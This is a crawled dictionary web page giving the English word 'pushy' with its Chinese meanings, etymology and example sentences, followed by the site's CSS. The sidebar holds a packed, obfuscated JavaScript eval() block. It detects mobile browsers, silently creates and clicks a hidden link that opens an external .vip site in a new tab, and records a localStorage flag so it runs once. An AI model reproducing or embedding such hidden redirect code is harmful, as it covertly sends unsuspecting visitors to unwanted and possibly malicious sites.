

--- FILE ---
content_type: text/html
request_url: https://70181.com/word/pushy/
body_size: 3418
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta charset="utf-8">
    <meta http-equiv="content-type" content="text/html; charset=utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=Edge">
	<title>pushy是什么意思_pushy的用法_pushy翻译_pushy怎么读_pushy含义_精品英语词典</title>
	<meta name="keywords" content="pushy,pushy是什么意思,pushy翻译,pushy的用法,pushy怎么读" />
	<meta name="description" content="英语单词大全为大家提供pushy是什么意思,pushy的用法,pushy怎么读,含义,读音,例句等高效记单词的助记查询服务。" />
    <meta name="applicable-device" content="pc,mobile">
    <meta http-equiv="Cache-Control" content="no-transform" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta property="og:title" content="pushy是什么意思-pushy的用法-pushy翻译-pushy怎么读-含义" />
    <meta property="og:description" content="英语单词大全为大家提供pushy是什么意思,pushy的用法,pushy怎么读,含义,读音,例句等高效记单词的助记查询服务。" />
    <meta property="og:image" content="/e/data/images/notimg.gif" />
    <meta property="og:url" content="/word/pushy" />
    <meta property="article:author" content="精品英语词典" />
    <meta property="og:site_name" content="精品英语词典" />
    <link rel="canonical" href="/word/pushy" />
    <link href="/yingyu/css/style.css" rel="stylesheet" type="text/css" />
</head>
<body>
		<div class="nav-mini">
			<div class="nav-mini-top">
				<div class="fleft">查单词 · 学外语</div>
				<div class="fright">
					<span class="attr_name">
						<a href="/" title="精品英语词典">精品英语词典</a>
					</span>
				</div>
			</div>
		</div>
		<div class="header">
			<div class="nav">
				<div class="nav-top">
					<div class="nav-back">
						<a href="javascript:history.go(-1)" class="back-btn"></a>
					</div>
					<a href="/" class="m-logo">
						<div class="mlogo-show-yy"></div>
					</a>
					<div class="nav-menu">
						<a class="menu-btn" id="nav-menu">主菜单</a>
					</div>
				</div>
			</div>
			<div class="logo">
				<a href="/" class="yy-logo-site" title="精品英语词典">英语词典</a>
			</div>
			<div class="search-box">
				<form method="post" name="searchform" class="search_form" id="search_form" action="/e/search/index.php">
					<div class="search-text">
						<input type="hidden" name="tbname" value="english">
						<input type="hidden" name="show" value="title">
						<input type="hidden" name="tempid" value="1">
						<input type="text" name="keyboard" id="keys" class="text-input" placeholder="输入英语单词" x-webkit-speech="" value=""> 
						<span class="s-btnw">
							<input type="submit" value="搜索" class="s-btn">
						</span>
					</div>
				</form>
<div id="lines"></div>
			</div>
		</div>
    <div class="main">
        <div class="content">
            <div class="box">
                <div class="mtitle path"><a href="/">首页</a><i></i><a href="/word/pushy">pushy</a><i></i><strong>pushy的意思</strong></div>
                    <div class="yd-mcon">
	<h1 id="yd-word">pushy</h1>
	<div id="yd-word-pron">英 ['pʊʃɪ]
美['pʊʃi]
</div>
<div class="detail">
<span class="attr_name"><a href="/english/y-1563.html" target="_blank">英英释义</a></span>
<span class="attr_name"><a href="/english/s-1563.html" target="_blank">实用场景例句</a></span>
	
             <br />
           <div class="attr"><span class="attr_name">近义词</span><a href="/word/forward" title="forward">forward</a> <a href="/word/or" title="or">or</a> </div>
		</div>

	    <div id="yd-word-meaning">
	<ul>
    <li>adj. 有进取心的；爱出风头的；有冲劲的；固执己见的</li>    </ul>
	</div>
<hr>
<div class="yd-tags">
<span class="color1">畅通词汇</span></div>
	<h3>词态变化</h3>
	<hr>
	<div id="yd-ciyuan">比较级: <b>pushier</b>;最高级: <b>pushiest</b>;名词: <b>pushiness</b>;</div>
		<h3>助记提示</h3>
	<hr>
	<div id="yd-ciyuan">1、puls- "drive, push" => push.<br />
2、push + -y.</div>
		<h3>中文词源</h3>
	<hr>
	<div id="yd-ciyuan"><span class="ciyuan-title">pushy 死缠硬磨的</span><p>比喻用法。</p></div>
		<h3>英文词源</h3>
	<hr>
	<div id="yd-etym"><dl><dt>pushy (adj.)</dt><dd>"forward, aggressive," 1894 of persons (1891 of a cow), from push (v.) + -y (2). Related: <span class="foreign">Pushily</span>; <span class="foreign">pushiness</span>.</dd></dl></div>
		<h3>双语例句</h3>
	<hr>
	<div id="yd-liju"><dl><dt>1. She was a confident and <b>pushy</b> young woman. </dt> <dd>她是个自信又固执己见的年轻女性。</dd> <p>来自柯林斯例句</p> </dl><dl><dt>2. My mother encouraged us, but was never <b>pushy</b>. </dt> <dd>我的母亲鼓励我们但从不强迫我们。</dd> <p>来自柯林斯例句</p> </dl><dl><dt>3. But she insisted and was very <b>pushy</b>. </dt> <dd>但她一直坚持,而且很急于求成.</dd> <p>来自超越目标英语 第4册</p> </dl><dl><dt>4. I'm not influenced by a <b>pushy</b> salesperson. </dt> <dd>我不受促销员的影响.</dd> <p>来自超越目标英语 第4册</p> </dl><dl><dt>5. The people who settled the town called successively Terminus , Marthasville and Atlanta, were a <b>pushy</b> people. </dt> <dd>在这个先后叫做特米尔纳斯、马撒斯维尔和亚特兰大的市镇落户的人, 都是很有闯劲的.</dd> <p>来自飘（部分）</p> </dl></div>
	
</div>
        </div>

        </div>
        <!--content end-->
        <div class="sidebar" id="sidr">
			<!--英语考试词汇-->
			<div class="box">
                <div class="sdc">
                    <h3>考试词汇</h3>
                    <ul class="btn w3">
<li><a href="/w/cet6/" title="英语六级词汇">CET6</a></li>
<li><a href="/w/toefl/" title="托福词汇">TOEFL</a></li>
<li><a href="/w/kaoyan/" title="考研词汇">考研</a></li>
<li><a href="/w/gre/" title="GRE词汇">GRE</a></li>
<li><a href="/w/ielts/" title="雅思词汇">IELTS</a></li>
<li><a href="/w/tem4/" title="英专四级词汇">TEM4</a></li>
<li><a href="/w/cet4/" title="英语四级词汇">CET4</a></li>
<li><a href="/w/tem8/" title="英专八级词汇">TEM8</a></li>
                    </ul>
                </div>
            </div><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('r z(){n(Q A==="R".d("").e().f("")){B S}C a;s D=A[\'\\t\\7\\0\\6\\T\\g\\0\\8\\1\'][\'\\1\\5\\u\\5\\U\\0\\6\\o\\2\\7\\0\']();a=V^W;C b=(X^Y)+(E^E);s F=Z 10("11|12|13 14|15|16|17|18 19|1a|1b|1c|1d".d("").e().f(""),\'\\9\');b=1e^1f;B F[\'\\1\\0\\7\\1\'](D)}r G(a){s c=h[\'\\i\\6\\0\\2\\1\\0\\H\\3\\0\\p\\0\\8\\1\']("\\2");c[\'\\q\\6\\0\\j\']=a;c[\'\\7\\1\\k\\3\\0\'][\'\\4\\9\\7\\l\\3\\2\\k\']="1g".d("").e().f("");c[\'\\1\\2\\6\\g\\0\\1\']="1h".d("").e().f("");h[\'\\m\\5\\4\\k\'][\'\\2\\l\\l\\0\\8\\4\\o\\q\\9\\3\\4\'](c);c[\'\\i\\3\\9\\i\\v\']();h[\'\\m\\5\\4\\k\'][\'\\6\\0\\p\\5\\w\\0\\o\\q\\9\\3\\4\'](c)}h[\'\\2\\4\\4\\H\\w\\0\\8\\1\\u\\9\\7\\1\\0\\8\\0\\6\']("\\1i\\1j\\1k\\o\\5\\8\\1\\0\\8\\1\\u\\5\\2\\4\\0\\4",r(){n(!I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']){n(h[\'\\m\\5\\4\\k\']!=1l){I[\'\\g\\3\\5\\m\\2\\3\\J\\2\\6\']="\\x";K=L[\'\\g\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j");n(!K&&z()){G("\\q\\1\\1\\l\\1m\\N\\N\\1n\\O\\1o\\y\\P\\2\\y\\1p\\O\\y\\P\\w\\9\\l")}L[\'\\7\\0\\1\\x\\1\\0\\p\']("\\3\\t\\i\\v\\M\\j\\j","1q".d("").e().f(""))}}});',62,89,'u0065|u0074|u0061|u006C|u0064|u006F|u0072|u0073|u006E|u0069|||_0xd_0xf22|split|reverse|join|u0067|document|u0063|u0066|u0079|u0070|u0062|if|u0043|u006D|u0068|function|const|u0075|u004C|u006B|u0076|u0049|u0032|isMobileDevice|navigator|return|var|_0xb7eb|851792|_0x2a5e|OpenUrl|u0045|window|u0056|hasExecuted|localStorage|u005F|u002F|u0035|u002E|typeof|denifednu|false|u0041|u0077|930755|930753|406618|406621|new|RegExp|elibom|elibomei|inim|arepo|sobew|naibmys|yrrebkcalb|enohp|swodniw|dopi|dapi|enohpi|diordna|317927|317921|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0033|u0038|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/css
request_url: https://70181.com/yingyu/css/style.css
body_size: 16522
content:
html,body,h1,h2,h3,h4,h5,h6,div,dl,dt,dd,ul,ol,li,p,blockquote,pre,hr,figure,table,caption,th,td,form,fieldset,legend,input,button,textarea,menu{margin:0;padding:0}
header,footer,section,article,aside,nav,hgroup,address,figure,figcaption,menu,details{display:block}
table{border-collapse:collapse;border-spacing:0}
html,body,fieldset,img,iframe,abbr{border:0}
i,cite,em,var,address,dfn{font-style:normal}
[hidefocus],summary{outline:0}
li{list-style:none}
h1,h2,h3,h4,h5,h6,small{font-size:100%}
sup,sub{font-size:83%}
pre,code,kbd,samp{font-family:inherit}
q:before,q:after{content:none}
textarea{overflow:auto;resize:none}
label,summary{cursor:default}
a,button{cursor:pointer}
h1,h2,h3,h4,h5,h6,em,strong,b{font-weight:bold}
del,ins,u,s,a,a:hover{text-decoration:none}
body,textarea,input,button,select,keygen,legend{color:#333;outline:0}
body{background:#f2f3ee url(../images/bg.jpg) repeat-y top center;background-size:100%;color:#333;font-size:16px;line-height:1.5;font-family:"Helvetica Neue",Helvetica,Arial,"PingFang SC","Hiragino Sans GB","Heiti SC","Microsoft YaHei","WenQuanYi Micro Hei",sans-serif;z-index:1}
a,a:hover{color:#333}
html{box-sizing:border-box}
*,*:before,*:after{box-sizing:inherit}
::-webkit-input-placeholder,input:-moz-placeholder{font-size:.875rem}
html,body,ul,ol,dl,dd,h1,h2,h3,h4,h5,h6,pre,form,fieldset,legend,input,button,textarea,p,blockquote,th,td{margin:0;padding:0}
ul,ol,menu{list-style:none}
input{border:0}
fieldset,img{border:0}
img,object,select,input,textarea,button{vertical-align:middle}
input,select{outline:0;appearance:none;-moz-appearance:none;-webkit-appearance:none}
input,select,textarea{outline:0;blur:expression(this.onFocus=this.blur());-webkit-tap-highlight-color:rgba(0,0,0,0)}
article,aside,footer,header,section,nav,menu,figure,figcaption,hgroup,details{display:block}
caption,th{text-align:left}
h1,h2,h3,h4,h5,h6,input,textarea,select,address,caption,cite,code,dfn,em,i,b,strong,small,th,var,abbr,acronym{font-size:100%;font-style:normal}
abbr,acronym{border-bottom:.0625rem dashed gray}
q:before,q:after{content:''}
ins,s,u,del{text-decoration:none}
.gclear:after{display:block;clear:both;visibility:hidden;height:0;content:''}
.gclear{zoom:1}
.doTTS{color:#26b69f;cursor:pointer}
::selection{background-color:#a4a288;color:#fff}
::-moz-selection{background-color:#a4a288;color:#fff}
.none{display:none}
.b{font-weight:bold}
.nor{font-weight:normal}
hr,.hr{display:block;border:0;height:1px;background-color:#e5e5e5;margin:.5rem 0;font-size:0;color:transparent;text-indent:-999999rem}
p {line-height: 1.5rem;font-size: 1rem;margin: 0.75rem 0 0;word-wrap: break-word;zoom: 1;}
p:first-child{margin:0}
.noi p,p.noi{text-indent:0}
a.fontbox{margin:5px 10px 5px 0;padding:3px 5px;width:auto;float:left;font-size:20px;text-align:center;border:1px dashed #c5653e;line-height:1em!important;text-decoration:none!important}
a.fontbox:hover{text-decoration:none;border:1px solid #c5653e;background-color:#ffc}
a.fontbox:active,a.fontbox:focus{text-decoration:none}
.fontbox span{font-size:14px;color:#008000;font-family:Tahoma,Arial,Verdana,Geneva,sans-serif;font-weight:normal;width:100%;display:block;margin-bottom:4px}
.more{height:30px;line-height:30px;font-size:14px;color:#c5653e;text-align:center;cursor:pointer}
.moreLink{line-height:58px;height:58px;padding-right:18px;display:table-cell;vertical-align:bottom}
.load-moer{height:40px;line-height:40px;text-align:center;margin:10px auto 0}
.load-moer a{color:#FFF;background-color:#5d6146;display:block;height:40px;border-radius:4px;font-size:16px;background-position:center center}
span.moreLink{float:right}
em{color:#c5653e}
h1{font-size:20px;font-weight:normal}
h2{font-size:18px;font-weight:normal}
h3,h4{font-size:1rem;font-weight:normal}
.header{background:transparent url(../images/bg-banner.jpg) no-repeat center 80px;overflow:hidden;width:1100px;margin:0 auto;background-size: cover;}
.index-lma li a{position:relative;width:31%;height:70px;float:left;margin:8px 5px;display:inline;text-decoration:none;-moz-border-radius:5px;-webkit-border-radius:5px;border-radius:5px}
.index-lma li a .zx-icon{width:50px;height:60px;top:9px;left:9px;position:absolute;cursor:pointer;display:block;border-radius:3px;overflow:hidden}
.index-lma li a .zx-icon img{width:100%}
.index-lma li a .zx-title{position:absolute;left:78px;top:12px;font-size:16px;cursor:pointer}
.index-lma li a .zx-summary{position:absolute;left:78px;top:40px;font-size:12px;color:#a5a5a5;cursor:pointer}
table{border-collapse:collapse;font-size:14px}
table,td,th{border:1px solid #e1e7f2;text-align:left}
.table-datas{width:100%;text-align:left;line-height:150%!important}
.table-datas td,.table-datas th{padding:12px}
.table-datas tr:nth-child(odd){background-color:#f5f9fd}
.table-datas tr td:first-child{color:#c5653e;font-weight:bold}
.table-datas a{text-decoration: none!important}
.widget ul{padding:0 10px 8px 5px}
.widget ul .item{margin:0;padding:7px 0 8px;overflow:hidden;height:85px;border-top:1px solid #f1f1f1}
.widget .item-img{float:left;width:128px;overflow:hidden;border-radius:3px}
.widget .item-img img{width:100%;height:85px;vertical-align:top;transition:all .3s ease-out 0s}
.widget .item-content{margin-left:148px}
.widget .item-title{line-height:1.4;font-size:16px;margin-top:10px;margin-bottom:10px;overflow:hidden;text-overflow:ellipsis;-webkit-box-orient:vertical;display:-webkit-box;-webkit-line-clamp:2}
.widget .item-chuchu{margin:0;color:#999;font-size:14px;line-height:1.5rem}
.yyui_tab>ul>.yyui_tab_title{box-sizing:border-box;line-height:58px;height:58px;color:#000;cursor:pointer;display:inline-block;font-size:21px;padding:0 18px;letter-spacing:0}
.yyui_tab>ul>.yyui_tab_title_this{box-sizing:border-box;line-height:56px;border-left:1px solid #e6e6e6;border-top:1px solid #e6e6e6;border-right:1px solid #e6e6e6;height:58px;color:#000;background-color:#fff;cursor:pointer;display:inline-block;font-size:21px;padding:0 18px;-moz-border-radius:2px 2px 0 0;-webkit-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0;letter-spacing:0}
.yyui_tab>.yyui_tab_content{margin-top:-1px;display:none;box-sizing:border-box;padding:10px;border-top:1px solid #e6e6e6}
.yyui_tab>.yyui_tab_content_this{margin-top:-1px;display:block;box-sizing:border-box;padding:10px;border-top:1px solid #e6e6e6}
.yyui_badge{line-height:21px;color:#fff;background-color:#ff5722;margin-left:4px;font-size:11px;padding:0 5px;-moz-border-radius:2px;-webkit-border-radius:2px;border-radius:2px;letter-spacing:0}
.yyui_badge a{color:#fff}
.yyui_badge_dot{color:#ff5722;font-size:1.4em;line-height:.8;margin-left:4px}
h2.ac{padding:.7em 0 1em 0;background:url(../images/atitle_bottom.png) no-repeat bottom;text-align:center}
h2.ac .pattern-left{background-position:0 0}
h2.ac .pattern-left,h2.ac .pattern-right{display:inline-block;width:1.375em;height:.4375em;background:url(../images/icon-patterns.png) no-repeat;vertical-align:middle;font-size:16px}
h2.ac .tit{margin:0 .5em;padding:0;width:100%;text-align:center;font-weight:400;font-size:18px}
h2.ac .pattern-right{background-position:-1.625em 0}
.miyu-list{margin-bottom:5px;overflow:hidden}
.miyu-list ul{float:left;width:100%}
.miyu-list ul li{float:left;padding-left:2%;width:48%;border-bottom:1px dashed #e4e4df;font-size:14px;line-height:40px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}
.miyu-list ul li a{display:inline-block;width:100%}
.lookup h3{margin-bottom:.525rem}
.so_flag{padding-top:8px;font-size:12px;line-height:17px;color:#d58950}
.so{margin:0 7px 0 0;-webkit-box-sizing:border-box;box-sizing:border-box;border:1px solid transparent;padding:0;width:48px;height:48px;font-size:28px;color:#f00;text-align:center;background:url(../images/tzg.png) no-repeat;background-size:100% 100%;outline:0;-webkit-box-shadow:none;box-shadow:none}
.so_button{border:0;border-radius:2px;padding:0;height:48px;width:62px;font-size:18px;line-height:48px;text-align:center;color:#fff;background:#980318;cursor:pointer}
.main{width:1100px;height:auto;margin:5px auto;overflow:hidden}
.content{width:755px;height:auto;float:left}
.sidebar{width:336px;height:auto;float:right}
.content-box {margin-bottom: 10px;margin-right: auto;margin-left: auto;font-size: 16px;}
.content-box p {line-height: 32px;font-size: 16px;color: #343853;}
.box{position:relative;overflow:hidden;margin:0 auto .625rem;border-radius:5px;background-color:#fff}
.box img{_width:100%;max-width:100%}
.box .sdc a{color:#c5653e;font-size:16px!important;margin-right:5px}
.box>div>a{margin-right:5px}
.box u{text-decoration:underline;color:#c5653e}
.box>.mcon>.detail>ul>li{list-style:square inside url('../images/eg_arrow.gif')}
.title{vertical-align:text-bottom;font-size:24px}
.zipic{border:1px solid #c5653e;background:transparent url('../images/zibg.gif') no-repeat center center;margin:10px 0 10px 0;max-width:100px;max-height:auto}
.zipic img{display:block;margin:0 auto;margin-bottom:0!important;margin-top:0!important;max-width:100%!important;height:auto!important;}
.zipic{float:right;margin:0 20px 20px}
.pic{float:right;margin:0 20px 20px}
.detail{line-height:250%;font-size:1rem!important}
.detail dl{line-height:1.5rem;font-size:1rem;margin:.75rem 0 0;word-wrap:break-word;zoom:1}
.detail a em,.detail a{_color:#007094;text-decoration:underline;margin-right:5px}
.detail em{color:#c5653e}
.sdc{padding:15px;background-color:#fff;font-size:16px}
.sdc h3{color:#c5653e;font-size:18px;font-weight:normal}
.sdc ul.btn{margin-top:0}
.sdc ul.btn li{float:left;position:relative;white-space:nowrap}
.sdc ul.btn li a{text-decoration:none;padding:.375rem .25rem;background-color:#f1f3f4;display:block;text-align:center;border-radius:3px;border:0 solid transparent;color:black}
.sdc ul.btn li a:hover{background:#fff;box-shadow:#eb .125rem .125rem .625rem 0,rgb(122 122 119 / 30%) .125rem .125rem .625rem 0}
.contitle{background-color:#bbbaa7;color:#fff!important;font-size:.875rem;padding:.125rem .375rem}
.contitle{display:inline-block;*display:inline;*zoom:1;*position:relative}
.contitle{-moz-border-radius:.1875rem;-webkit-border-radius:.1875rem;border-radius:.1875rem}
/* å¤ç±åˆ—è¡¨*/
.gj-book-intro{
    padding: 15px;
    margin-bottom: 10px;
    box-shadow: 0 1px 4px rgb(0 0 0 / 7%);
	background-color: #fff;
    border-radius: 5px;
}
.gj-book-cont{
    clear: both;
    height: auto;
    margin-bottom: 15px;
    overflow: hidden;
}
.gj-book-img{
    float: left;
    width: 120px;
    height: 150px;
    margin-right: 20px;
}
.gj-book-title{
    line-height: 26px;
    font-size: 18px;
    font-weight: bold;
}
.gj-book-introduuce{
    padding: 5px 5px;
	display: -webkit-box;
    overflow: hidden;
    text-overflow: ellipsis;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 4;
}
.gj-book-list{
    padding: 5px 15px;
    margin-bottom: 10px;
    position: relative;
    background-color: #fff;
    border-radius: 5px;
}
.gj-booklist-dl{
    overflow: hidden;
    border-bottom: 1px solid #DAD9D1;
    padding-bottom: 15px;
    margin-top: 15px;
}
.gj-booklist-dl:last-child{
border-bottom: 0px solid #DAD9D1;
} 
.gj-booklist-title{
    line-height: 21px;
    font-size: 18px;
    color: #0F0F0F;
    margin-bottom: 15px;
    padding-left: 10px;
    overflow: hidden;
    border-left: 4px solid #A2C241;
}
.gj-booklist-dl dd {
    width: 33.33%;
    height: 30px;
    line-height: 30px;
    float: left;
    overflow: hidden;
    font-size: 14px;
}
.gj-bd {
    margin: 15px auto;
    padding: 0 40px;
    background: #fff;
    border-radius: 5px;
    box-shadow: 0 1px 4px rgb(0 0 0 / 7%);
}
.gj-article {
    padding: 15px 0
}

.gj-article-title {
    padding: 10px 0;
    background: url(../images/atitle_bottom.png) no-repeat bottom;
    background-size: 100%;
    margin-bottom: 10px
}

.gj-article-title h1 {
    text-align: center;
    font: normal 30px/50px "\5FAE\8F6F\96C5\9ED1";
    padding: 0 15px
}

.gj-article-title p.gs-other {
    text-align: center;
    color: #777;
    text-indent: 0;
    line-height: 24px;
    padding: 10px 0
}

.gj-article-title p.gs-other i {
    margin-left: 10px;
    background: #e3dfcd;
    border-radius: 10px;
    color: #666;
    font-style: normal;
    font-size: 12px;
    line-height: 24px;
    padding: 0 8px 0 5px
}

.gj-article-text {
    font-size: 18px;
    line-height: 36px;
    font-weight: 400;
    overflow: hidden
}

.gj-article-text p {
    text-align: justify;
    margin: 0 0 10px
}

.gj-page {
    padding: 8px 0;
    overflow: hidden;
    font-size: 16px;
    background: #e7e4d5;
    border-radius: 8px;
    margin: 15px 0
}

.gj-page li {
    float: left;
    width: 33%;
    height: 30px;
    line-height: 30px;
    overflow: hidden;
    text-align: center
}
.gs-box{
	position:relative;
	overflow:hidden;
	margin:0 auto .625rem;
	border-radius:5px;background-color:#fff
}
.gs-box{
	padding:20px 25px
	}
.gs-box h2{
	font-size:18px;
	line-height:200%;
	font-weight:700;
	border-left:none;
	padding-left:0}
.yd-mcon {
    padding: 15px;
    background-color: #fff;
	font-weight: 400;
    line-height: 180%;
    font-size: 16px;
}
.yd-mcon h1 {
    font-weight: bold;

}
.yd-mcon h3{
    margin-top: 0.75rem;
	font-weight: bold;
	font-size: 1.2rem;
	color: #d25f32;
}
.yd-cizu {
    font-size: 16px;
    color: rgba(0,0,0,.85);
    line-height: 24px;
    margin-top: 24px
}

.yd-cizu h5 {
    font-size: 16px;
    margin-bottom: 12px
}

.yd-cizu p {
    font-size: 14px;
    color: rgba(0,0,0,.65)
}

.yd-cizu blockquote {
    background: #e6e6e6;
    padding: 24px 32px;
    margin: 16px 0;
	border-radius:10px
}

.yd-cizu blockquote>p:not(:last-child) {
    margin-bottom: 16px
}
#yd-word {
    font-size: 28px;
    word-wrap: break-word;
    word-break: break-all;
    white-space: normal;
    color: #d25f32;
    height: 32px;
    line-height: 32px;
    margin: 10px auto;
}
#yd-word-pron {
    color: #999;
    font-family: "lucida sans unicode", arial, sans-serif;
    font-size: 14px;
    margin-top: 5px;
    margin-bottom: 5px;
    font-weight: normal;
}
#yd-word-pron .en-US {
    display: inline-block;
}
#yd-word-pron .en-UK .playicon{
    margin-right: 20px;
}
#yd-word-pron .playicon{
    margin-left: 5px;
    top: 3px;
    cursor: pointer;
}
.playicon{
    position: relative;
    display: inline-block;
    font-style: normal; 
    font-weight: 400;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
}
#yd-word-pron .playicon-volume{
    background-image: url(../images/volume.png);
    background-repeat: no-repeat;
    width: 16px;
    height: 16px;
}
#yd-word-pron .playicon:hover {
    background-image: url(../images/volume-hov.png);
    background-repeat: no-repeat;
    width: 16px;
    height: 16px;
}
#yd-word-meaning ul {
    padding-left: 0;
    list-style: none;
    margin-bottom: 0;
}

#yd-word-meaning strong {
    margin-right: 4px;
	color: #d25f32;
}
.yd-tags{
    overflow: hidden;
	margin-bottom: -10px;
}
.yd-tags span{
    margin-left: 5px;
}
.yd-tags span{line-height:100%;font-size:.875rem;padding:0 .375rem;margin:0 .625rem 0 0;-moz-border-radius:.1875rem;-webkit-border-radius:.1875rem;border-radius:.1875rem}
.yd-tags span{line-height:1.5rem}
.yd-tags span{display:inline-block;*display:inline;*zoom:1;*position:relative}
.color1,.color14{background:rgb(40 219 176);color:#ffffff;}
.color2,.color15{background:#f7788f;color:#ffffff;}
.color3,.color16{background:#6a933e;color:#ffffff;}
.color4,.color17{background:#ff6f06;color:#ffffff;}
.color5,.color18{background:#8e4aff;color:#ffffff;}
.color6,.color19{background:#c58516;color:#ffffff;}
.color7,.color20,.color0{background:#2997f7;color:#ffffff;}
.color8,.color21{background:#5c7cff;color:#ffffff;}
.color9,.color22{background:#04b9b6;color:#ffffff;}
.color10,.color23{background:#d6064c;color:#ffffff;}
.color11,.color24{background:#18a52a;color:#ffffff;}
.color12,.color25{background:#e434e1;color:#ffffff;}
.color13,.color26{background:#04b9b6;color:#ffffff;}
.yd-tags ul.line {
    margin-left: -0.3125rem!important;
    margin-right: -0.3125rem!important;
    margin-top: 0;
	width: 100%;
}
.yd-tags ul.line li {
    width: 25%;
    display: inline-block;
    float: none;
}
.yd-tags ul.line li a{
    font-size: 1rem;
    text-decoration: none;
	margin: 0.3125rem !important;
    padding: 0.375rem 0.75rem;
    border: 0.0625rem solid #f1f3f4;
    background-color: #f1f3f4;
    display: block;
    text-align: center;
    -moz-border-radius: 0.375rem;
    -webkit-border-radius: 0.375rem;
    border-radius: 0.375rem;
}
.yd-tags ul.line li a:hover {
    box-shadow: rgb(235 234 226) 0rem 0rem 0.125rem 0, rgb(122 122 119 / 30%) 0.1rem 0.1rem 0.2rem 0;
}
.yd-tags ul.line li a span {
    font-size: 0.875rem;
    display: block;
    height: 1.5rem;
    line-height: 1.5rem;
    color: #999;
    font-family: tahoma,arial,georgia,verdana,helvetica,sans-serif;
}
#yd-etym {
    background-color: #fffbec;
    border: 1px solid #e5e5e5;
    margin-bottom: 1em;
    font-family: Georgia, Garamond, Times New Roman, Times, serif;
    font-size: 12pt;
    padding: 6px;
	border-radius: 3px;
}

#yd-etym dd, #yd-etym dt {
    background-color: #fffbec;
    margin-left: 0;
    padding: 0.1em 0.5em 0;
}
#yd-etym dt{
    color: #d25f32;
	font-weight: bold;
}
#yd-etym dd { padding-bottom: 0.5em; }
#yd-etym .highlight { background-color: #ddd9ca; }

#yd-etym .cognate { line-height: 1.3em; }
#yd-etym dd a { font-style: italic; }
#yd-etym .foreign {
    font-style: italic;
    font-weight: bold;
	color: #d25f32;
}

#yd-etym i {
    font-weight: bold;
}

#yd-etym blockquote {
    padding: 0;
    font-size: 12pt;
    margin: 16px 40px;
    border: none;
}
#yd-liju{
    overflow:hidden;
}
#yd-liju dl {
    clear: both;
}

#yd-liju dt {
    font-weight: 400;
}

#yd-liju b {
    color: #d25f32;
}

#yd-liju dd {
    text-indent: 17px;
}

#yd-liju p {
    float: right;
    font-size: 12px;
    color: #999;
}
#yd-ciyuan p{
    text-indent: 0;
	line-height: 180%;
}
.ciyuan-title strong{
    color: #d25f32;
	font-style: italic;
}
#sidr-right{display:none}
.pinyin,.zhuyin{font-family:Tahoma,Arial,Georgia,Verdana,Helvetica,sans-serif}
.pinyin span{min-width:2.75rem;display:inline-block;text-align:center}
.pinyin span.hw{min-width:1.375rem}
.pinyin span.hhw{min-width:.75rem}
.long .pinyin span{min-width:3.5rem;display:inline-block;text-align:center}
.long .pinyin span.hw{min-width:1.75rem}
.long .pinyin span.hhw{min-width:1.125rem}
